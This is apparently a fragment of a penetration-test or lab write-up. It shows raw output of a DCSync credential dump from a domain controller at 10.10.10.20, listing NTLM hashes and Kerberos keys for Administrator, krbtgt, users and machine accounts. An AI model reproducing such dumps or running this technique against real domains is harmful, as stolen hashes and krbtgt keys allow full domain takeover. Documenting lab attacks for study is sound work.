 [*] 10.10.10.20 - Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] 10.10.10.20 - Using the DRSUAPI method to get NTDS.DIT secrets
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
[+] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ea6171b326d4dc7d3e110f2386ada52c:::
[+] sirket.local\a.bilgi:1103:aad3b435b51404eeaad3b435b51404ee:050a954393cdbf4ffdd11bfb496fa004:::
[+] sirket.local\f.yoneten:1104:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
[+] DC-SERVER$:1000:aad3b435b51404eeaad3b435b51404ee:b35c3d64430c46f6505def6bde8f229f:::
[+] BILGIISLEM-PC$:1105:aad3b435b51404eeaad3b435b51404ee:f2faa9af65c6a54ee00f323b7e0c76a9:::
[+] YAZILIM-PC$:1106:aad3b435b51404eeaad3b435b51404ee:850f23c4051cca0d7c2015ebacc65715:::
[*] 10.10.10.20 - Kerberos keys grabbed
[+] Administrator:aes256-cts-hmac-sha1-96:4015e0ad4ae56332a50bedba83926a365b01653b37f4f3018c90a8b9ea4a4791
[+] Administrator:aes128-cts-hmac-sha1-96:7a6378dcec116ac141d139742736f54a
[+] Administrator:des-cbc-md5:2f4637e9730be33b
[+] krbtgt:aes256-cts-hmac-sha1-96:23e5aa13d8a95377451bb020e626724945a053eb22cc68cf9a76e0b1b2d26b77
[+] krbtgt:aes128-cts-hmac-sha1-96:ba4d9c1155f1d3ba25a76a52bc674f14
[+] krbtgt:des-cbc-md5:8675a1ec2fda1301
[+] sirket.local\a.bilgi:aes256-cts-hmac-sha1-96:e130b2e6331ffd3ce96cfb29c7d3b09aa0eb32fa8d122a3cc233a2cb08478d0b
[+] sirket.local\a.bilgi:aes128-cts-hmac-sha1-96:c839d16fd889d85d37aa776fb2edf08c
[+] sirket.local\a.bilgi:des-cbc-md5:e0f88c98addc8a6d
[+] sirket.local\f.yoneten:aes256-cts-hmac-sha1-96:49bd76ee4063e5420d9d4c63e0fa138391073d26d62c83d40da805a847899466
[+] sirket.local\f.yoneten:aes128-cts-hmac-sha1-96:25f5aca9837aa0c56d819c584416bd8e
[+] sirket.local\f.yoneten:des-cbc-md5:4f4ad54fa89b43f1
[+] DC-SERVER$:aes256-cts-hmac-sha1-96:1af82d37d178f4d6dd0c1fd24765758a75c4ee8dc84a1873a3b866c0b13a4165